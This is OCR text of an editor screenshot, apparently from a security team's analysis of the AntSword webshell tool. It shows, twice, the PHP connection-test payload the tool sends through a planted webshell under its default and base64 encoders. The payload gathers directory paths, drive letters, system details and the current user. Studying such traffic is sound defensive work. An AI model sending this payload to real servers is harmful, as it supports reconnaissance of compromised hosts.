 D:\ceshi\base64.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
蚁剑测试连接.php × jiemi.php × cs.php × des.php — D:\ceshi × F\phpstudy_pro\WWW × base64.php ×
1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
4 function asenc($out) {
5 return $out;
6 }
7 ;
8 function asoutput() {
9 $output=ob_get_contents();
10 ob_end_clean();
11 echo "d3cb3bf73a";
12 echo @asenc($output);
13 echo "f2ac69e9";
14 }
15 ob_start();
16 try {
17 $D=dirname($_SERVER["SCRIPT_FILENAME"]);
18 if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);
19 $R="{$D}    ";
20 if(substr($D,0,1)!="/") {
21 foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";
22 } else {
23 $R.="/";
24 }
25 $R.="   ";
26 $u=(function_exists("posix_getegid"))?@posix_getpwuid(@
posix_geteuid()):"";
27 $s=($u)?$u["name"]:@get_current_user();
28 $R.=php_uname();
29 $R.="   {$s}";
30 echo $R;
31 ;
32 }
33 catch(Exception $e) {
34 echo "ERROR://".$e->getMessage();
35 }
36 ;
37 asoutput();
38 die();
39 ?>
default下的代码
一模一样
1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
4 function asenc($out) {
5 return $out;
6 }
7 ;
8 function asoutput() {
9 $output=ob_get_contents();
10 ob_end_clean();
11 echo "ffb0aca";
12 echo @asenc($output);
13 echo "e9babb7";
14 }
15 ob_start();
16 try {
17 $D=dirname($_SERVER["SCRIPT_FILENAME"]);
18 if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);
19 $R="{$D}    ";
20 if(substr($D,0,1)!="/") {
21 foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";
22 } else {
23 $R.="/";
24 }
25 $R.="   ";
26 $u=(function_exists("posix_getegid"))?@posix_getpwuid(@
posix_geteuid()):"";
27 $s=($u)?$u["name"]:@get_current_user();
28 $R.=php_uname();
29 $R.="   {$s}";
30 echo $R;
31 ;
32 }
33 catch(Exception $e) {
34 echo "ERROR://".$e->getMessage();
35 }
36 ;
37 asoutput();
38 die();
39 ?>
base64编码下的代
码
Tide安全团队
Line 22, Column 17 Tab Size: 4 PHP